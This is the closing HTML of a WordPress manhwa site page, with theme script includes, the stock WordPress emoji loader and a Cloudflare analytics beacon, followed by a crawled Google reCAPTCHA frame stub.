<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/owl-carousel.2.3.0.min.js?ver=3.6" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/slick.min.js?ver=3.6" id="slick-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/echo.min.js?ver=3.6" id="echo-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/instafeed.min.js?ver=3.6" id="instafeed-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/jquery.mCustomScrollbar.concat.min.js?ver=3.6" id="mCustomScrollbar-concat-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/ResizeSensor.min.js?ver=3.6" id="resize-theia-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/theia-sticky-sidebar.min.js?ver=3.6" id="sticky-theia-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/sticky-sidebar.js?ver=364326012" id="sticky-sidebar-js"></script>
<script type="text/javascript" id="vinkmag-script-js-extra">
/* <![CDATA[ */
var vinkmag_ajax = {"ajax_url":"https://manhwaxyz.net/wp-admin/admin-ajax.php"};
//# sourceURL=vinkmag-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-content/themes/vinkmag/assets/js/script.js?ver=3.6" id="vinkmag-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://manhwaxyz.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://manhwaxyz.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <div id="back-to-top" class="back-to-top" style="">
        <button class="btn btn-primary" title="Back to Top">
            <i class="fa fa-angle-up"></i>
        </button>
        </div>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"97b185d084144ea780c64225bc207ec6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 01:10:07 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IqXCuF0Pf5BtfytbPTv_7Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769165672327');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>